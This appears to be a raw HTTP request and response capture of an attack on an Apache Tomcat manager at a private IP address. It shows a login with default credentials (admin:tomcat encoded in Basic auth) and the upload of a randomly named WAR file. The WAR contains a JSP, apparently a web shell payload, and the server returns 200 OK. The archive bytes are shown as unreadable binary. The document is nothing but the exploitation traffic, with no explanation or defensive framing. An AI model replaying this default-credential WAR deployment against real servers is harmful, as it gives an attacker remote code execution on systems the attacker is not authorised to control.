 POST /manager/html/upload;jsessionid=0DE586F27B2F48D0CA045F731E0E9E71?org.apache.catalina.filters.CSRF_NONCE=83EDF4E2462ECC725BA
F342DD7A46974 HTTP/1.1
Host: 10.0.0.112:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.0.112:8080/manager/html
Content-Type: multipart/form-data; boundary=---------------------------309854885940911807712888696060
Content-Length: 1324
Origin: http://10.0.0.112:8080
Authorization: Basic YWRtaW46dG9tY2F0
Connection: keep-alive
Cookie: JSESSIONID=0DE586F27B2F48D0CA045F731E0E9E71
Upgrade-Insecure-Requests: 1
-----------------------------309854885940911807712888696060
Content-Disposition: form-data; name="deployWar"; filename="JXQOZY.war"
Content-Type: application/octet-stream
PK.........r*W................WEB-INF/PK.........r*W.*..............WEB-INF/web.xmlm..
.0.....5g..q.Z.......'.#bJ..&...7B..o....7k...U........|.... :..pg..+...b.
.."...6<.J...I..U.R.0
....+%x..+...#...!7c..1......i)13.v...2.v'6.!........r.\..y...WO%.VJ.k......?..?..PK.........r*W..T.D...........rzpmxxmm.jsp}TQk
.0.~....
........l+{..Z...J....k.%#.q...^.......+.}.}w:.....x...R*....MLy,..spq7.=....#a&G..M...   @.c.ai.......#....H5..-.Z..~.~..2-..^4
.ce....b...A2H... l.Z...3M...`.1......[..Zq..F..T%....*.Pa.l.A..58......W1c    o..........N...>i.^...u.B.8.x..J[D......6.D&.c..F
....:..f.....c..G.6...s......]_S7t...0..%..k.w0.3;...)Z.rO.......J.....j.Il....m..aR.B.....e.
.S;.^yn^4.Rc.......]i.....os...v.%`b
..9........].,.....%*.N.i.F\`.R#.d..>v.......           j....B.".2......y.G.....:.l.{@.q...).-6l.ye...t......`>..3.z.L.f.M....}
.....s%.+.5...!k..^)>.t...4....]).N}m...%....j.+C..............@....PK...........r*W..............................WEB-INF/PK....
.......r*W.*........................&...WEB-INF/web.xmlPK...........r*W..T.D.....................
...rzpmxxmm.jspPK..............x.....
-----------------------------309854885940911807712888696060--
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=AC3CF46F608CD09D04A2FF7BE43A3FDC; Path=/manager; HttpOnly
Content-Type: text/html;charset=utf-8
Transfer-Encoding: chunked
Date: Sun, 10 Sep 2023 18:22:15 GMT